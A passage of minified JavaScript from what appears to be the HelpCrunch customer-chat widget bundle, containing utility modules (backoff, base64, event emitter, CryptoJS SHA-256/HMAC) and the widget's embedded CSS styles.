r={chatOnly:1,knowledgeBaseOnly:2,chatAndKb:3},a={GUEST:"helpcrunch-state-guest",FOCUS:"helpcrunch-state-focus",FORM:"helpcrunch-state-form",CHAT:"helpcrunch-state-chat",CHAT_LIST:"helpcrunch-state-chats"},i={ASK:"helpcrunch-state-chat-global",SEARCH:"helpcrunch-state-knowledge-base"}},43010:function(e){function t(e){e=e||{},this.ms=e.min||100,this.max=e.max||1e4,this.factor=e.factor||2,this.jitter=e.jitter>0&&e.jitter<=1?e.jitter:0,this.attempts=0}e.exports=t,t.prototype.duration=function(){var e=this.ms*Math.pow(this.factor,this.attempts++);if(this.jitter){var t=Math.random(),n=Math.floor(t*this.jitter*e);e=0==(1&Math.floor(10*t))?e-n:e+n}return 0|Math.min(e,this.max)},t.prototype.reset=function(){this.attempts=0},t.prototype.setMin=function(e){this.ms=e},t.prototype.setMax=function(e){this.max=e},t.prototype.setJitter=function(e){this.jitter=e}},33704:function(e,t){!function(e){"use strict";t.encode=function(t){var n,r=new Uint8Array(t),a=r.length,i="";for(n=0;n<a;n+=3)i+=e[r[n]>>2],i+=e[(3&r[n])<<4|r[n+1]>>4],i+=e[(15&r[n+1])<<2|r[n+2]>>6],i+=e[63&r[n+2]];return a%3==2?i=i.substring(0,i.length-1)+"=":a%3==1&&(i=i.substring(0,i.length-2)+"=="),i},t.decode=function(t){var n,r,a,i,o,c=.75*t.length,s=t.length,u=0;"="===t[t.length-1]&&(c--,"="===t[t.length-2]&&c--);var l=new ArrayBuffer(c),h=new Uint8Array(l);for(n=0;n<s;n+=4)r=e.indexOf(t[n]),a=e.indexOf(t[n+1]),i=e.indexOf(t[n+2]),o=e.indexOf(t[n+3]),h[u++]=r<<2|a>>4,h[u++]=(15&a)<<4|i>>2,h[u++]=(3&i)<<6|63&o;return l}}("ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/")},55548:function(e){var t=void 0!==t?t:"undefined"!=typeof WebKitBlobBuilder?WebKitBlobBuilder:"undefined"!=typeof MSBlobBuilder?MSBlobBuilder:"undefined"!=typeof MozBlobBuilder&&MozBlobBuilder,n=function(){try{return 2===new Blob(["hi"]).size}catch(e){return!1}}(),r=n&&function(){try{return 2===new Blob([new Uint8Array([1,2])]).size}catch(e){return!1}}(),a=t&&t.prototype.append&&t.prototype.getBlob;function i(e){return e.map((function(e){if(e.buffer instanceof ArrayBuffer){var t=e.buffer;if(e.byteLength!==t.byteLength){var n=new Uint8Array(e.byteLength);n.set(new Uint8Array(t,e.byteOffset,e.byteLength)),t=n.buffer}return t}return e}))}function o(e,n){n=n||{};var r=new t;return i(e).forEach((function(e){r.append(e)})),n.type?r.getBlob(n.type):r.getBlob()}function c(e,t){return new Blob(i(e),t||{})}"undefined"!=typeof Blob&&(o.prototype=Blob.prototype,c.prototype=Blob.prototype),e.exports=n?r?Blob:c:a?o:void 0},86077:function(e){var t=[].slice;e.exports=function(e,n){if("string"==typeof n&&(n=e[n]),"function"!=typeof n)throw new Error("bind() requires a function");var r=t.call(arguments,2);return function(){return n.apply(e,r.concat(t.call(arguments)))}}},98767:function(e){function t(e){if(e)return function(e){for(var n in t.prototype)e[n]=t.prototype[n];return e}(e)}e.exports=t,t.prototype.on=t.prototype.addEventListener=function(e,t){return this._callbacks=this._callbacks||{},(this._callbacks["$"+e]=this._callbacks["$"+e]||[]).push(t),this},t.prototype.once=function(e,t){function n(){this.off(e,n),t.apply(this,arguments)}return n.fn=t,this.on(e,n),this},t.prototype.off=t.prototype.removeListener=t.prototype.removeAllListeners=t.prototype.removeEventListener=function(e,t){if(this._callbacks=this._callbacks||{},0==arguments.length)return this._callbacks={},this;var n,r=this._callbacks["$"+e];if(!r)return this;if(1==arguments.length)return delete this._callbacks["$"+e],this;for(var a=0;a<r.length;a++)if((n=r[a])===t||n.fn===t){r.splice(a,1);break}return 0===r.length&&delete this._callbacks["$"+e],this},t.prototype.emit=function(e){this._callbacks=this._callbacks||{};for(var t=new Array(arguments.length-1),n=this._callbacks["$"+e],r=1;r<arguments.length;r++)t[r-1]=arguments[r];if(n){r=0;for(var a=(n=n.slice(0)).length;r<a;++r)n[r].apply(this,t)}return this},t.prototype.listeners=function(e){return this._callbacks=this._callbacks||{},this._callbacks["$"+e]||[]},t.prototype.hasListeners=function(e){return!!this.listeners(e).length}},53861:function(e){e.exports=function(e,t){var n=function(){};n.prototype=t.prototype,e.prototype=new n,e.prototype.constructor=e}},78249:function(e,t,n){var r;e.exports=(r=r||function(e,t){var r;if("undefined"!=typeof window&&window.crypto&&(r=window.crypto),"undefined"!=typeof self&&self.crypto&&(r=self.crypto),"undefined"!=typeof globalThis&&globalThis.crypto&&(r=globalThis.crypto),!r&&"undefined"!=typeof window&&window.msCrypto&&(r=window.msCrypto),!r&&void 0!==n.g&&n.g.crypto&&(r=n.g.crypto),!r)try{r=n(42480)}catch(e){}var a=function(){if(r){if("function"==typeof r.getRandomValues)try{return r.getRandomValues(new Uint32Array(1))[0]}catch(e){}if("function"==typeof r.randomBytes)try{return r.randomBytes(4).readInt32LE()}catch(e){}}throw new Error("Native crypto module could not be used to get secure random number.")},i=Object.create||function(){function e(){}return function(t){var n;return e.prototype=t,n=new e,e.prototype=null,n}}(),o={},c=o.lib={},s=c.Base={extend:function(e){var t=i(this);return e&&t.mixIn(e),t.hasOwnProperty("init")&&this.init!==t.init||(t.init=function(){t.$super.init.apply(this,arguments)}),t.init.prototype=t,t.$super=this,t},create:function(){var e=this.extend();return e.init.apply(e,arguments),e},init:function(){},mixIn:function(e){for(var t in e)e.hasOwnProperty(t)&&(this[t]=e[t]);e.hasOwnProperty("toString")&&(this.toString=e.toString)},clone:function(){return this.init.prototype.extend(this)}},u=c.WordArray=s.extend({init:function(e,n){e=this.words=e||[],this.sigBytes=n!=t?n:4*e.length},toString:function(e){return(e||h).stringify(this)},concat:function(e){var t=this.words,n=e.words,r=this.sigBytes,a=e.sigBytes;if(this.clamp(),r%4)for(var i=0;i<a;i++){var o=n[i>>>2]>>>24-i%4*8&255;t[r+i>>>2]|=o<<24-(r+i)%4*8}else for(var c=0;c<a;c+=4)t[r+c>>>2]=n[c>>>2];return this.sigBytes+=a,this},clamp:function(){var t=this.words,n=this.sigBytes;t[n>>>2]&=4294967295<<32-n%4*8,t.length=e.ceil(n/4)},clone:function(){var e=s.clone.call(this);return e.words=this.words.slice(0),e},random:function(e){for(var t=[],n=0;n<e;n+=4)t.push(a());return new u.init(t,e)}}),l=o.enc={},h=l.Hex={stringify:function(e){for(var t=e.words,n=e.sigBytes,r=[],a=0;a<n;a++){var i=t[a>>>2]>>>24-a%4*8&255;r.push((i>>>4).toString(16)),r.push((15&i).toString(16))}return r.join("")},parse:function(e){for(var t=e.length,n=[],r=0;r<t;r+=2)n[r>>>3]|=parseInt(e.substr(r,2),16)<<24-r%8*4;return new u.init(n,t/2)}},p=l.Latin1={stringify:function(e){for(var t=e.words,n=e.sigBytes,r=[],a=0;a<n;a++){var i=t[a>>>2]>>>24-a%4*8&255;r.push(String.fromCharCode(i))}return r.join("")},parse:function(e){for(var t=e.length,n=[],r=0;r<t;r++)n[r>>>2]|=(255&e.charCodeAt(r))<<24-r%4*8;return new u.init(n,t)}},d=l.Utf8={stringify:function(e){try{return decodeURIComponent(escape(p.stringify(e)))}catch(e){throw new Error("Malformed UTF-8 data")}},parse:function(e){return p.parse(unescape(encodeURIComponent(e)))}},f=c.BufferedBlockAlgorithm=s.extend({reset:function(){this._data=new u.init,this._nDataBytes=0},_append:function(e){"string"==typeof e&&(e=d.parse(e)),this._data.concat(e),this._nDataBytes+=e.sigBytes},_process:function(t){var n,r=this._data,a=r.words,i=r.sigBytes,o=this.blockSize,c=i/(4*o),s=(c=t?e.ceil(c):e.max((0|c)-this._minBufferSize,0))*o,l=e.min(4*s,i);if(s){for(var h=0;h<s;h+=o)this._doProcessBlock(a,h);n=a.splice(0,s),r.sigBytes-=l}return new u.init(n,l)},clone:function(){var e=s.clone.call(this);return e._data=this._data.clone(),e},_minBufferSize:0}),g=(c.Hasher=f.extend({cfg:s.extend(),init:function(e){this.cfg=this.cfg.extend(e),this.reset()},reset:function(){f.reset.call(this),this._doReset()},update:function(e){return this._append(e),this._process(),this},finalize:function(e){return e&&this._append(e),this._doFinalize()},blockSize:16,_createHelper:function(e){return function(t,n){return new e.init(n).finalize(t)}},_createHmacHelper:function(e){return function(t,n){return new g.HMAC.init(e,n).finalize(t)}}}),o.algo={});return o}(Math),r)},63465:function(e,t,n){var r;e.exports=(r=n(78249),r.enc.Hex)},88010:function(e,t,n){var r;e.exports=(r=n(78249),n(52153),n(89824),r.HmacSHA256)},89824:function(e,t,n){var r,a,i,o;e.exports=(r=n(78249),i=(a=r).lib.Base,o=a.enc.Utf8,void(a.algo.HMAC=i.extend({init:function(e,t){e=this._hasher=new e.init,"string"==typeof t&&(t=o.parse(t));var n=e.blockSize,r=4*n;t.sigBytes>r&&(t=e.finalize(t)),t.clamp();for(var a=this._oKey=t.clone(),i=this._iKey=t.clone(),c=a.words,s=i.words,u=0;u<n;u++)c[u]^=1549556828,s[u]^=909522486;a.sigBytes=i.sigBytes=r,this.reset()},reset:function(){var e=this._hasher;e.reset(),e.update(this._iKey)},update:function(e){return this._hasher.update(e),this},finalize:function(e){var t=this._hasher,n=t.finalize(e);return t.reset(),t.finalize(this._oKey.clone().concat(n))}})))},52153:function(e,t,n){var r;e.exports=(r=n(78249),function(e){var t=r,n=t.lib,a=n.WordArray,i=n.Hasher,o=t.algo,c=[],s=[];!function(){function t(t){for(var n=e.sqrt(t),r=2;r<=n;r++)if(!(t%r))return!1;return!0}function n(e){return 4294967296*(e-(0|e))|0}for(var r=2,a=0;a<64;)t(r)&&(a<8&&(c[a]=n(e.pow(r,.5))),s[a]=n(e.pow(r,1/3)),a++),r++}();var u=[],l=o.SHA256=i.extend({_doReset:function(){this._hash=new a.init(c.slice(0))},_doProcessBlock:function(e,t){for(var n=this._hash.words,r=n[0],a=n[1],i=n[2],o=n[3],c=n[4],l=n[5],h=n[6],p=n[7],d=0;d<64;d++){if(d<16)u[d]=0|e[t+d];else{var f=u[d-15],g=(f<<25|f>>>7)^(f<<14|f>>>18)^f>>>3,m=u[d-2],v=(m<<15|m>>>17)^(m<<13|m>>>19)^m>>>10;u[d]=g+u[d-7]+v+u[d-16]}var y=r&a^r&i^a&i,w=(r<<30|r>>>2)^(r<<19|r>>>13)^(r<<10|r>>>22),D=p+((c<<26|c>>>6)^(c<<21|c>>>11)^(c<<7|c>>>25))+(c&l^~c&h)+s[d]+u[d];p=h,h=l,l=c,c=o+D|0,o=i,i=a,a=r,r=D+(w+y)|0}n[0]=n[0]+r|0,n[1]=n[1]+a|0,n[2]=n[2]+i|0,n[3]=n[3]+o|0,n[4]=n[4]+c|0,n[5]=n[5]+l|0,n[6]=n[6]+h|0,n[7]=n[7]+p|0},_doFinalize:function(){var t=this._data,n=t.words,r=8*this._nDataBytes,a=8*t.sigBytes;return n[a>>>5]|=128<<24-a%32,n[14+(a+64>>>9<<4)]=e.floor(r/4294967296),n[15+(a+64>>>9<<4)]=r,t.sigBytes=4*n.length,this._process(),this._hash},clone:function(){var e=i.clone.call(this);return e._hash=this._hash.clone(),e}});t.SHA256=i._createHelper(l),t.HmacSHA256=i._createHmacHelper(l)}(Math),r.SHA256)},21003:function(e,t,n){"use strict";var r=n(23645),a=n.n(r)()((function(e){return e[1]}));a.push([e.id,'/* TODO change variables in popups after merge */\n:root {\n  --widget-color: #28a0f1;\n  --widget-color--light: #46adf3;\n  --widget-color--lighter: #eaf6fe;\n  --separator-color: #ededed;\n  --form-bg-color: #efefef;\n  --form-border-color: #e0e0e0;\n  --border-white: #ffffff;\n  --border-black: #000000;\n  --text-blue-light: #7bbad9;\n  --text-red: #ff6666;\n  --text-white: #ffffff;\n  --text-brown: #222;\n  --text-brown-light: #444;\n  --text-grey: #999;\n  --text-grey-light: #c3c7ce;\n  --text-color-grey: #666;\n  --text-color: #3b444f;\n  --text-color-black: #0b0f14;\n  --text-black: #000000;\n  --text-color-30: rgba(59, 68, 79, 0.3);\n  --text-color-black-70: rgba(11, 15, 20, 0.7);\n  --text-color-15: rgba(59, 68, 79, 0.15);\n  --input-placeholder-grey: #d6d6d6;\n  --input-placeholder-white: #ffffff;\n  --input-red: #ed1c05;\n  --orange: #f8c82a;\n  --background-white: #ffffff;\n  --background-gray: #fafafa;\n  --background-grey: #f3f5f8;\n  --background-grey-dark: #aebcbf;\n  --background-grey-light: #f8f8f9;\n  --background-grey-blue: #374c61;\n  --background-grey-blue-light: #596378;\n  --background-black: #000000;\n  --background-red: #f66;\n  --background-green: #60d885;\n  --chat-time-grey: #b3b3d1;\n  --svg-light-blue: #e3fcff;\n  --tooltip-color: #6a7385;\n  --border-color-grey-light: #adb5bf;\n  --send-btn-transparent: rgba(243, 243, 243, 0.3);\n  --close-btn-dark: #1d1d26;\n  --chat-badge-shadow: rgba(0, 0, 0, 0.12);\n  --chat-button-shadow: rgba(0, 0, 0, 0.2);\n  --chat-button-shadow-hover: rgba(0, 0, 0, 0.3);\n  --background-counter: #ef174f;\n  --text-blue: #5184d8;\n  --red: #fc3d39;\n  --green: #2bd699;\n  --blue: #4184f3;\n  --button-hover: #eef0f6;\n  --control-color: #c4c7ca;\n  --icon-color: #9da2a7;\n  --icon-color-dark: #7f7f7f;\n  --scroll-bg: #e5e7e9;\n  --disabled-control: #ececee;\n  --secondary-bg-color: #f5f5f6;\n  --secondary-bg-color-hovered: #eaeaea;\n  --secondary-text-color: #7e8287;\n  --text-color-dark: #171b24;\n  --text-color-light: #3a445b;\n  --subtitle-color: #8b8d91;\n  --label-color: #717a84;\n  --label-color-dark: #5e6164;\n  --placeholder-color: #a8a8a9;\n  --light-grey: #e2e2e2;\n  --shuttle-gray: #737e8b;\n  --ghost: #c9cbd1;\n  --pickled-bluewood: #273248;\n  --pickled-bluewood-light: #283348;\n  --iron: #dbdce0;\n  --radical-red: #ff3366;\n  --shuttle-gray-dark: #5E6776;\n  --pizazz: #FF8E00;\n  --moody-blue: #6B64D0;\n  --pale-sky: #6D7485;\n  --bright-gray: #384050;\n  --ebony-clay: #232A32;\n  --shuttle-grey: #656970;\n}\n@font-face {\n  font-family: "HelveticaNeueCyr";\n  font-display: block;\n  src: url("https://helpcrunch.com/fonts/widget/HelveticaNeueCyr-Roman.eot");\n  src: url("https://helpcrunch.com/fonts/widget/HelveticaNeueCyr-Roman.woff") format("woff"), url("https://helpcrunch.com/fonts/widget/HelveticaNeueCyr-Roman.ttf") format("truetype"), url("https://helpcrunch.com/fonts/widget/HelveticaNeueCyr-Roman.eot?#iefix") format("embedded-opentype");\n  font-weight: normal;\n  font-style: normal;\n}\n@font-face {\n  font-family: "HelveticaNeueCyr";\n  font-display: block;\n  src: url("https://helpcrunch.com/fonts/widget/HelveticaNeueCyr-Bold.eot");\n  src: url("https://helpcrunch.com/fonts/widget/HelveticaNeueCyr-Bold.woff") format("woff"), url("https://helpcrunch.com/fonts/widget/HelveticaNeueCyr-Bold.ttf") format("truetype"), url("https://helpcrunch.com/fonts/widget/HelveticaNeueCyr-Bold.eot?#iefix") format("embedded-opentype");\n  font-weight: bold;\n  font-style: normal;\n}\n@font-face {\n  font-family: "HelveticaNeueCyr";\n  font-display: block;\n  src: url("https://helpcrunch.com/fonts/widget/HelveticaNeueCyr-Medium.eot");\n  src: url("https://helpcrunch.com/fonts/widget/HelveticaNeueCyr-Medium.woff") format("woff"), url("https://helpcrunch.com/fonts/widget/HelveticaNeueCyr-Medium.ttf") format("truetype"), url("https://helpcrunch.com/fonts/widget/HelveticaNeueCyr-Medium.eot?#iefix") format("embedded-opentype");\n  font-weight: 500;\n  font-style: normal;\n}\n.subtitle {\n  color: var(--text-grey);\n  line-height: 20px;\n  font-size: 14px;\n}\n.reset-button {\n  border: 0;\n  background: none;\n  padding: 0;\n  cursor: pointer;\n  color: inherit;\n  font-size: inherit;\n  outline: none;\n}\n.link-button {\n  border: 0;\n  background: none;\n  padding: 0;\n  cursor: pointer;\n  color: inherit;\n  font-size: inherit;\n  outline: none;\n  color: var(--text-blue);\n}\n.link-button:hover {\n  text-decoration: underline;\n}\n.boxed-img {\n  max-width: 100%;\n  max-height: 100%;\n  object-fit: cover;\n}\n@supports (bottom: env(safe-area-inset-bottom)) {\n  :root {\n    --saib: env(safe-area-inset-bottom, 0px);\n  }\n}\n#helpcrunch-container {\n  font-family: "HelveticaNeueCyr", sans-serif !important;\n  text-rendering: auto !important;\n  font-smooth: auto !important;\n  -moz-osx-font-smoothing: grayscale !important;\n  -webkit-font-smoothing: antialiased !important;\n  font-size: 14px;\n  line-height: 19px;\n  text-align: left;\n  -webkit-tap-highlight-color: transparent;\n}\n#helpcrunch-container *::selection {\n  background: var(--text-grey-light);\n}\n#helpcrunch-container div,\n#helpcrunch-container p,\n#helpcrunch-container a,\n#helpcrunch-container figure,\n#helpcrunch-container img,\n#helpcrunch-container hr,\n#helpcrunch-container form,\n#helpcrunch-container textarea,\n#helpcrunch-container span,\n#helpcrunch-container time,\n#helpcrunch-container strong,\n#helpcrunch-container i,\n#helpcrunch-container pre {\n  box-sizing: border-box;\n  margin: 0;\n  padding: 0;\n  outline: none;\n  border: none;\n  line-height: inherit;\n  background: transparent;\n  text-align: inherit;\n  font-size: inherit;\n  font-family: inherit;\n}\n#helpcrunch-container input,\n#helpcrunch-container textarea {\n  font-family: "HelveticaNeueCyr", sans-serif;\n}\n#helpcrunch-container textarea,\n#helpcrunch-container textarea:focus,\n#helpcrunch-container input,\n#helpcrunch-container input:focus {\n  outline: none;\n  border: none;\n  background: transparent;\n  font-weight: normal;\n}\n#helpcrunch-container button::-moz-focus-inner {\n  border: 0;\n}\n#helpcrunch-container a {\n  text-decoration: none;\n  color: inherit;\n  outline: 0;\n}\n#helpcrunch-container a:visited {\n  color: inherit;\n}\n#helpcrunch-container .helpcrunch-hide {\n  display: none !important;\n}\n#helpcrunch-container .helpcrunch-badge {\n  position: absolute;\n  top: -5px;\n  right: -5px;\n  width: 20px;\n  height: 20px;\n  border-radius: 10px;\n  box-shadow: 0 2px 4px 0 var(--chat-button-shadow);\n  background-color: var(--background-counter);\n  text-align: center;\n  font-size: 11px;\n  line-height: 22px;\n  color: var(--text-white);\n  font-weight: bold;\n  font-style: normal;\n  font-family: "HelveticaNeueCyr", sans-serif;\n}\n#helpcrunch-container.helpcrunch-chat-fadein .helpcrunch-chat {\n  z-index: 11;\n  visibility: visible;\n  transform: translate3d(0, 0, 0);\n  opacity: 1;\n  transition: transform 0.3s cubic-bezier(0.38, 0.74, 0.24, 1), visibility 0.3s, opacity 0.3s;\n}\n#helpcrunch-container.helpcrunch-chat-fadein .helpcrunch-chat-size-big .helpcrunch-chat {\n  opacity: 1;\n}\n#helpcrunch-container .helpcrunch-chat {\n  position: fixed;\n  bottom: 0;\n  right: 0;\n  margin: 5px 10px 0 5px;\n  z-index: 10;\n  max-width: 370px;\n  min-width: 240px;\n  width: calc(100% - 15px);\n  max-height: 620px;\n  min-height: 300px;\n  height: calc(100% - 5px);\n  box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);\n  border-radius: 5px 5px 0 0;\n  display: flex;\n  flex-direction: column;\n  visibility: hidden;\n  transform: translate3d(0, 30px, 0);\n  opacity: 0;\n  transition: transform 0.24s, visibility 0.24s, opacity 0.24s;\n}\n@supports (bottom: env(safe-area-inset-bottom)) {\n  #helpcrunch-container .helpcrunch-chat {\n    bottom: var(--saib);\n  }\n}\n#helpcrunch-container .helpcrunch-avatar {\n  display: inline-block;\n  background-color: #999;\n  color: #fff !important;\n  text-transform: uppercase;\n  text-align: center;\n  font-weight: 500;\n  cursor: inherit;\n  background-color: transparent;\n}\n#helpcrunch-container .helpcrunch-avatar span {\n  cursor: inherit;\n}\n#helpcrunch-container .helpcrunch-avatar-users {\n  line-height: 20px;\n  font-size: 11px;\n  height: 20px;\n  margin-right: 10px;\n  width: 22px;\n}\n#helpcrunch-container .helpcrunch-avatar-profile {\n  line-height: 64px;\n  font-size: 27px;\n  width: 64px;\n  height: 64px;\n  border-radius: 32px;\n}\n#helpcrunch-container .helpcrunch-avatar-settings span {\n  border-radius: 50%;\n  flex-shrink: 0;\n  font-size: 23px;\n  height: 60px;\n  line-height: 60px;\n  margin: 15px;\n  width: 60px;\n}\n#helpcrunch-container .helpcrunch-avatar-settings span img {\n  border-radius: 50%;\n}\n#helpcrunch-container .helpcrunch-avatar-chat {\n  border-radius: 50%;\n  font-size: 14px;\n  height: 32px;\n  line-height: 33px;\n  width: 32px;\n}\n#helpcrunch-container .helpcrunch-avatar-chat img {\n  border-radius: 50%;\n}\n#helpcrunch-container .helpcrunch-avatar-auto-message {\n  border-radius: 50%;\n  font-size: 12px;\n  height: 26px;\n  line-height: 26px;\n  margin-right: 5px;\n  position: relative;\n  top: -2px;\n  vertical-align: middle;\n  width: 26px;\n}\n#helpcrunch-container .helpcrunch-avatar-auto-message img {\n  border-radius: 50%;\n}\n#helpcrunch-container .helpcrunch-avatar-auto-message-small {\n  line-height: 22px;\n  font-size: 11px;\n  height: 22px;\n  width: 22px;\n}\n#helpcrunch-container .helpcrunch-avatar-bg-0 {\n  background-color: #1abc9c;\n}\n#helpcrunch-container .helpcrunch-avatar-bg-1 {\n  background-color: #2ecc71;\n}\n#helpcrunch-container .helpcrunch-avatar-bg-2 {\n  background-color: #3d9cdc;\n}\n#helpcrunch-container .helpcrunch-avatar-bg-3 {\n  background-color: #f1c516;\n}\n#helpcrunch-container .helpcrunch-avatar-bg-4 {\n  background-color: #e68127;\n}\n#helpcrunch-container .helpcrunch-avatar-bg-5 {\n  background-color: #e75142;\n}\n#helpcrunch-container .helpcrunch-avatar-bg-6 {\n  background-color: #374c61;\n}\n#helpcrunch-container .helpcrunch-avatar-bg-7 {\n  background-color: #17b8ee;\n}\n#helpcrunch-container .helpcrunch-avatar-bg-8 {\n  background-color: #ec6988;\n}\n#helpcrunch-container .helpcrunch-avatar-bg-9 {\n  background-color: #9e5eb8;\n}\n#helpcrunch-container .helpcrunch-avatar-bg-10 {\n  background-color: #6a67ce;\n}\n#helpcrunch-container .helpcrunch-avatar-bg-11 {\n  background-color: #e03030;\n}\n#helpcrunch-container .helpcrunch-avatar-bg-anonym {\n  background-color: #bababa;\n}\n#helpcrunch-container .helpcrunch-avatar-bg-gradient {\n  background-image: linear-gradient(314deg, rgba(255, 255, 255, 0.4), rgba(255, 255, 255, 0));\n}\n#helpcrunch-container .hc-button {\n  width: 100%;\n  border: 0;\n  box-shadow: none;\n  padding: 15px 25px;\n  color: var(--text-white);\n  background-color: var(--widget-color);\n  font-size: 16px;\n  line-height: 22px;\n  border-radius: 5px;\n  font-family: "HelveticaNeueCyr", sans-serif;\n  font-weight: 500;\n  opacity: 1;\n  transition: 0.3s;\n  outline: none;\n  cursor: pointer;\n  text-decoration: none;\n  position: relative;\n  white-space: nowrap;\n}\n#helpcrunch-container .hc-button:disabled {\n  opacity: 0.5;\n}\n#helpcrunch-container .hc-button:hover:not(:disabled) {\n  opacity: 0.9;\n}\n#helpcrunch-container .hc-button .text {\n  transform: translateY(2px);\n  display: inline-block;\n}\n#helpcrunch-container .hc-button.hc-button--sm {\n  font-size: 11px;\n  font-weight: 400;\n  padding: 4px 12px 4px;\n  border-radius: 2px;\n}\n#helpcrunch-container .hc-button.hc-button--sm.hc-button--icon {\n  padding-left: 34px;\n}\n#helpcrunch-container .hc-button.hc-button--sm.hc-button--icon .icon {\n  position: absolute;\n  top: 50%;\n  left: 17px;\n  transform: translate(-50%, -50%);\n}\n#helpcrunch-container .hc-button.hc-button--sm.hc-button--icon .icon svg {\n  width: 20px;\n}\n#helpcrunch-container .hc-button.hc-button--outlined {\n  transition: all 0.3s ease;\n  text-transform: uppercase;\n  color: var(--widget-color);\n  border: 1px solid var(--widget-color);\n  background-color: transparent;\n}\n#helpcrunch-container .hc-button.hc-button--outlined:hover {\n  background-color: var(--widget-color);\n  color: var(--background-white);\n}\n#helpcrunch-container *::-webkit-scrollbar {\n  width: 5px;\n  height: 5px;\n}\n#helpcrunch-container *::-webkit-scrollbar-track {\n  background: transparent;\n}\n#helpcrunch-container *::-webkit-scrollbar-thumb {\n  background-color: var(--scroll-bg);\n  border-radius: 5px;\n}\n#helpcrunch-container .hc-page {\n  background: var(--background-white);\n  position: relative;\n  height: 100%;\n}\n#helpcrunch-container .hc-page .helpcrunch-chat-header {\n  height: 20px;\n}\n#helpcrunch-container .hc-page .hc-page--centered,\n#helpcrunch-container .hc-page .helpcrunch-messages-preloader {\n  position: absolute;\n  z-index: 1;\n  top: 50%;\n  left: 50%;\n  transform: translate(-50%, -50%);\n}\n#helpcrunch-container .helpcrunch-messages-preloader {\n  display: block;\n  width: 44px;\n  height: 44px;\n  margin: 0 auto 15px auto;\n}\n#helpcrunch-container .helpcrunch-messages-preloader:before {\n  content: "";\n  display: block;\n  position: relative;\n  width: calc(100% - 6px);\n  height: calc(100% - 6px);\n  border: 3px solid var(--text-color);\n  border-radius: 50%;\n  transform: scale(0);\n  animation: helpcrunch-pulse 1.5s ease-out infinite;\n}\n@keyframes helpcrunch-pulse {\n  0%,\n  5% {\n    transform: scale(0);\n    opacity: 1;\n  }\n  20% {\n    opacity: 1;\n  }\n  100% {\n    transform: scale(1);\n    opacity: 0;\n  }\n}\n#helpcrunch-container .helpcrunch-chat-size-big #helpcrunch-message-container .helpcrunch-message-wrapper {\n  max-width: 66%;\n}\n#helpcrunch-container .helpcrunch-chat-size-big #helpcrunch-message-container .helpcrunch-message-wrapper .helpcrunch-message-text {\n  max-width: none;\n}\n#helpcrunch-container .helpcrunch-chat-size-big .helpcrunch-chat-backdrop {\n  background-color: rgba(0, 69, 95, 0.2);\n  width: 100%;\n  height: 100%;\n  top: 0;\n  left: 0;\n  position: fixed;\n  z-index: 9;\n  opacity: 0;\n  animation: delay-for-backdrop 0.1s 0.3s;\n  animation-fill-mode: forwards;\n}\n#helpcrunch-container .helpcrunch-chat-size-big .helpcrunch-chat {\n  margin: auto;\n  max-width: 900px;\n  min-width: 900px;\n  max-height: 80%;\n  min-height: 300px;\n  bottom: 0;\n  right: 0;\n  left: 0;\n  top: 0;\n  border-radius: 5px;\n  opacity: 0;\n}\n#helpcrunch-container .helpcrunch-chat-size-big .helpcrunch-chat .helpcrunch-chat-header .helpcrunch-header-bottom-img-wrap {\n  display: none !important;\n}\n#helpcrunch-container .helpcrunch-chat-size-big .helpcrunch-chat .helpcrunch-chat-messages-container .helpcrunch-chat-day {\n  padding-right: 15px;\n  padding-left: 15px;\n}\n@media screen and (max-width: 900px) {\n  #helpcrunch-container .helpcrunch-chat-size-big .helpcrunch-chat {\n    max-width: 100%;\n    min-width: 100%;\n    min-height: 100%;\n    border-radius: 0;\n  }\n  #helpcrunch-container .helpcrunch-chat-size-big .helpcrunch-chat .helpcrunch-chat-messages-container .helpcrunch-chat-day {\n    padding-right: 10px;\n    padding-left: 10px;\n  }\n}\n@media screen and (max-height: 736px) {\n  #helpcrunch-container .helpcrunch-chat-size-big .helpcrunch-chat {\n    max-height: 90%;\n  }\n}\n@media screen and (max-height: 680px) {\n  #helpcrunch-container .helpcrunch-chat-size-big .helpcrunch-chat {\n    max-height: 100%;\n    height: 100%;\n    border-radius: 0;\n  }\n}\n@keyframes delay-for-backdrop {\n  from {\n    opacity: 0;\n  }\n  to {\n    opacity: 1;\n  }\n}\n#helpcrunch-container .helpcrunch-chat.helpcrunch-state-guest .helpcrunch-chat-control,\n#helpcrunch-container .helpcrunch-chat.helpcrunch-state-guest .helpcrunch-chat-send-btn,\n#helpcrunch-container .helpcrunch-chat.helpcrunch-state-guest .helpcrunch-chat-control:hover,\n#helpcrunch-container .helpcrunch-chat.helpcrunch-state-guest .helpcrunch-chat-send-btn:hover {\n  opacity: 1 !important;\n}\n#helpcrunch-container .helpcrunch-chat.helpcrunch-state-guest .helpcrunch-emoji-picker-wrapper {\n  color: var(--background-white) !important;\n}\n#helpcrunch-container .helpcrunch-chat.helpcrunch-state-guest .helpcrunch-emoji-picker-wrapper:hover .helpcrunch-chat-control {\n  opacity: 0.7 !important;\n}\n#helpcrunch-container .helpcrunch-chat.helpcrunch-state-guest .helpcrunch-chat-message-form .helpcrunch-chat-message-field .helpcrunch-chat-message-wrapper .message-field {\n  color: var(--input-placeholder-white);\n}\n#helpcrunch-container .helpcrunch-chat.helpcrunch-state-guest .helpcrunch-chat-message-form {\n  background-color: transparent;\n}\n#helpcrunch-container .helpcrunch-chat.helpcrunch-state-guest .helpcrunch-chat-message-form .helpcrunch-chat-message-field .helpcrunch-chat-message-wrapper .helpcrunch-load-file-btn-wrap {\n  color: var(--background-white);\n}\n#helpcrunch-container .helpcrunch-chat.helpcrunch-state-focus .helpcrunch-header-bottom-img-wrap {\n  transition: 0.6s cubic-bezier(0.38, 0.74, 0.24, 1);\n  height: 100px;\n  opacity: 1;\n}\n#helpcrunch-container .helpcrunch-chat.helpcrunch-state-focus .helpcrunch-header-bottom-img-wrap .helpcrunch-widget-waves {\n  width: 100%;\n  height: 45px;\n}\n@media screen and (max-height: 580px) {\n  #helpcrunch-container .helpcrunch-chat.helpcrunch-state-focus .helpcrunch-header-bottom-img-wrap {\n    height: 50px;\n  }\n}\n#helpcrunch-container .helpcrunch-chat.helpcrunch-state-focus .helpcrunch-logo-wrap,\n#helpcrunch-container .helpcrunch-chat.helpcrunch-state-focus .helpcrunch-chat-general-data-wrapper,\n#helpcrunch-container .helpcrunch-chat.helpcrunch-state-focus .helpcrunch-chat-general-data {\n  transition: transform 0.6s cubic-bezier(0.38, 0.74, 0.24, 1);\n}\n#helpcrunch-container 